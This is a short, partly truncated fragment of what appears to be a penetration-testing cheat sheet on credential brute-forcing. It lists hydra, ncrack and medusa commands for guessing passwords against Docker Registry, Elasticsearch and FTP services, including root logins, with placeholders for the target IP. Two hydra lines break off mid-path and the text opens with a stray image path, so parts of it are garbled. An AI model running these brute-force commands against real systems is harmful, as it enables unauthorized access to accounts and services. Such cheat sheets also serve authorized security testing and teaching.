 Docker Registry
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /
Elasticsearch
hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /u
FTP
1 hydra -l root -P passwords.txt [-t 32] <IP> ftp
2 ncrack -p 21 --user root -P passwords.txt <IP> [-T 5]
3 medusa -u root -P 500-worst-passwords.txt -h <IP> -M ftp
HTTP Generic Brute
WFuzz